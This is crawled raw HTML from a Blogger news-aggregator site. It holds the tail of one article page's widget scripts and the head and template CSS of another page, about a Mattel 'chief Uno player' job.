    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5NC_8gwWR_2HTted1ZNkVTGBd8eA:1768983485818';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/5932823736830357436/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5932823736830357436', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/BB92/production/_127981084_9d34714e-f42e-491e-a023-5d724c79e050.jpg', 'pageName': 'Henrietta Lacks: Family of black woman whose cells were taken settle case', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Henrietta Lacks: Family of black woman whose cells were taken settle case'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Henrietta Lacks: Family of black woman whose cells were taken settle case', 'description': ' An unknown settlement is reached after Henrietta Lacks\x27 cells were used for medical advances.     from Home - BBC News  Read The Rest:malta...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5932823736830357436}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html
body_size: 141900
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/8756122249420766759/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/B721/production/_130618864_whatsubject.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html' property='og:url'/>
<meta content='Toymaker Mattel promotes &#39;chief Uno player&#39; job' property='og:title'/>
<meta content=' The successful applicant could get paid more than $17,000 for four weeks of work in New York.     from Home - BBC News  Read The Rest:malta...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVVjTxObEL60xvKDIrWja7Y0xN8X_vdbalJTRu_3IbUi2Pwx4TEmv6DsNutaygSK6joq5hMqPw0Pp1LvdJcfbrJak1FfVm7TOpzWoFJv4olEY505QmaKdrV2WqPFcf7gi8NV76eGfo2kAAPwKetbfVjsxyNgiO_OhH6kVbQQ=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Toymaker Mattel promotes 'chief Uno player' job - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Toymaker Mattel promotes &#39;chief Uno player&#39; job' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/B721/production/_130618864_whatsubject.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Toymaker Mattel promotes &#39;chief Uno player&#39; job' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/B721/production/_130618864_whatsubject.jpg' name='twitter:image'/>
<meta content='Toymaker Mattel promotes &#39;chief Uno player&#39; job' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
